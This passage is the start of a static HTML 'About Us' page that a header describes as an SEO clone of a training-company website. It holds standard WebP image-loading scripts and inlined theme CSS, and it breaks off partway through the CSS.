

==== public/about-us/index.html @ 9a29d634 "Static SEO-parity clone of bootselearning.net with fixed phone number" ====
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
<title>About Us - Boots learning</title><style id="speedycache-used-css">
[id^="ez-toc-container"]{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;display:table;margin-bottom:1em;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:10px;position:relative;width:auto;}[id^="ez-toc-container"] ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em;}[id^="ez-toc-container"] ul,[id^="ez-toc-container"] li{margin:0;padding:0;}[id^="ez-toc-container"] ul,[id^="ez-toc-container"] li,[id^="ez-toc-container"] ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:none;list-style:none none;line-height:1.6;margin:0;overflow:hidden;z-index:1;}[id^="ez-toc-container"] .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0;}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle;}[id^="ez-toc-container"] a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap;}[id^="ez-toc-container"] a:visited{color:#9f9f9f;}[id^="ez-toc-container"] a:hover{text-decoration:underline;}[id^="ez-toc-container"] input{position:absolute;left:-999em;}[id^="ez-toc-container"] input[type="checkbox"]:checked+nav,#ez-toc-widget-container input[type="checkbox"]:checked+nav{opacity:0;max-height:0;border:none;display:none;}[id^="ez-toc-container"] label{position:relative;cursor:pointer;display:initial;}div[id^="ez-toc-container"] .ez-toc-title{display:initial;}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr;}.eztoc-hide{display:none;}.btn,.button,.wp-block-button__link,button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;box-sizing:border-box;border-color:currentColor;text-align:center;font-family:var(--bodyfontfamily),var(--nv-fallback-ff);}.btn,.button.button-primary,.is-style-primary .wp-block-button__link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;box-sizing:border-box;background:var(--primarybtnbg);color:var(--primarybtncolor);border-style:solid;border-color:currentColor;fill:currentColor;border-width:var(--primarybtnborderwidth,0);border-radius:var(--primarybtnborderradius,3px);padding:var(--primarybtnpadding,13px 15px);font-weight:var(--btnfontweight,700);font-size:var(--btnfs,var(--bodyfontsize));line-height:var(--btnlineheight,1.6);letter-spacing:var(--btnletterspacing,var(--bodyletterspacing));text-transform:var(--btntexttransform,none);box-shadow:var(--primarybtnshadow,none);}.btn:hover,.button.button-primary:hover,.is-style-primary .wp-block-button__link:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background:var(--primarybtnhoverbg);color:var(--primarybtnhovercolor);border-color:var(--primarybtnhovercolor);}.nv-html-content p,blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400;}ul{list-style:none;}button,input,select,textarea{margin:0;}html{box-sizing:border-box;-ms-overflow-style:scrollbar;}*,::after,::before{box-sizing:border-box;}audio,embed,img,object,video{height:auto;max-width:100%;}.container{width:100%;padding-right:15px;padding-left:15px;margin:0 auto;max-width:var(--container);}.row{display:flex;flex-wrap:wrap;margin:0 -15px;}.col{padding:0 15px;margin:0 auto;flex-grow:1;max-width:100%;}html{font-size:100%;}body{background-color:var(--nv-site-bg);color:var(--nv-text-color);font-size:var(--bodyfontsize);line-height:var(--bodylineheight);letter-spacing:var(--bodyletterspacing);font-family:var(--bodyfontfamily),var(--nv-fallback-ff);text-transform:var(--bodytexttransform);font-weight:var(--bodyfontweight);overflow-x:hidden;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h1,h2,h3,h4,h5,h6{margin-bottom:30px;font-family:var(--headingsfontfamily),var(--nv-fallback-ff);color:var(--headingcolor,inherit);}p{margin-bottom:30px;}a{--linkdeco:none;color:var(--nv-primary-accent);cursor:pointer;text-decoration:var(--linkdeco);}a:focus,a:hover{opacity:.9;color:var(--nv-secondary-accent);}.entry-content a:not([class]),.nv-comment-content a:not([class]),.nv-template .neve-main a:not([class]),.widget_text a:not([class]){--linkdeco:underline;}ins{text-decoration:none;}h1{font-size:var(--h1fontsize);font-weight:var(--h1fontweight);line-height:var(--h1lineheight);letter-spacing:var(--h1letterspacing);text-transform:var(--h1texttransform);}h2{font-size:var(--h2fontsize);font-weight:var(--h2fontweight);line-height:var(--h2lineheight);letter-spacing:var(--h2letterspacing);text-transform:var(--h2texttransform);}h3{font-size:var(--h3fontsize);font-weight:var(--h3fontweight);line-height:var(--h3lineheight);letter-spacing:var(--h3letterspacing);text-transform:var(--h3texttransform);}ol,ul{padding-left:var(--listpad,0);}ul{list-style:var(--liststyle,none);}.show-on-focus{position:absolute;width:1px;height:1px;clip:rect(1px,1px,1px,1px);top:32px;background:var(--nv-site-bg);padding:10px 15px;}.show-on-focus:focus{z-index:999999;width:auto;height:auto;clip:auto;}.screen-reader-text{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;}.site-logo{align-items:center;display:flex;}.site-logo img{max-width:var(--maxwidth);display:block;margin:0 auto;}.site-logo img[src$=".svg"]{width:var(--maxwidth);}.site-logo h1,.site-logo p{font-size:var(--fs);font-weight:var(--h1fontweight);line-height:var(--bodylineheight);letter-spacing:var(--bodyletterspacing);text-transform:var(--texttransform,var(--bodytexttransform));color:inherit;margin:0;}.site-logo small{display:block;}.header-menu-sidebar .nav-ul .sub-menu,.nav-ul li:hover>.sub-menu,.sub-menu.dropdown-open{opacity:1;visibility:visible;}.caret{transition:.3s ease;}.dd-title{flex-grow:var(--flexg);display:flex;align-items:center;}.nav-ul{display:flex;flex-wrap:wrap;margin-right:calc(var(--spacing) / 2 * -1);margin-left:calc(var(--spacing) / 2 * -1);}.nav-ul>li{margin:0 calc(var(--spacing) / 2);}.nav-ul li a{min-height:var(--height);color:var(--color);position:relative;width:100%;display:flex;align-items:center;}.nav-ul .caret{line-height:0;justify-content:center;display:flex;}.nav-ul .caret svg{width:.5em;height:.5em;}.nav-ul li{display:block;position:relative;}.nav-ul li>.wrap{display:flex;align-items:center;}.nav-ul li.nv-active>.wrap .caret,.nav-ul li.nv-active>.wrap>a{color:var(--activecolor);}.nav-ul li:hover>.wrap .caret,.nav-ul li:hover>.wrap>a{color:var(--hovercolor,var(--nv-primary-accent));}.nav-ul .sub-menu{background:var(--bgcolor,var(--overlaycolor));z-index:100;position:absolute;top:100%;visibility:hidden;opacity:0;right:0;}.nav-ul .sub-menu li{min-width:150px;width:100%;}.nav-ul .sub-menu li>.wrap{padding:10px 20px;white-space:nowrap;display:flex;}.nav-ul .sub-menu .sub-menu{left:100%;top:0;right:unset;}.header-menu-sidebar .nv-nav-wrap{width:100%;}.header-menu-sidebar .nav-ul{flex-direction:column;width:100%;}.header-menu-sidebar .nav-ul li{width:100%;}.header-menu-sidebar .nav-ul li:not([class*=block])>.wrap>a{padding:15px 0;white-space:normal;}.header-menu-sidebar .nav-ul .caret svg{width:var(--smiconsize,1em);height:var(--smiconsize,1em);}.header-menu-sidebar .nav-ul .caret-wrap{margin:-15px 0;padding:15px;}.header-menu-sidebar .nav-ul .sub-menu{left:unset !important;top:unset !important;right:unset !important;background:0;position:relative;max-width:100%;box-shadow:none;display:none;}.navbar-toggle-wrapper{align-items:center;}.navbar-toggle{--primarybtncolor:var(--color);--primarybtnhovercolor:var(--color);--primarybtnbg:var(--bgcolor,transparent);--primarybtnhoverbg:var(--bgcolor,transparent);--primarybtnborderwidth:var(--borderwidth,1px);--primarybtnborderradius:var(--borderradius,0);padding:var(--padding,10px 15px);box-shadow:none;display:flex;align-items:center;}.navbar-toggle:focus{outline:1px solid;}.icon-bar{background-color:currentColor;transition:all .1s ease;position:relative;display:block;width:15px;height:2px;}.icon-bar:nth-child(2){margin:3px 0;}.wrapper{display:flex;min-height:100vh;flex-direction:column;position:relative;transition:all .3s cubic-bezier(.79,.14,.15,.86);}body>.wrapper:not(.et-fb-iframe-ancestor){overflow:hidden;}.neve-main{flex:1 auto;}.nv-page-title-wrap 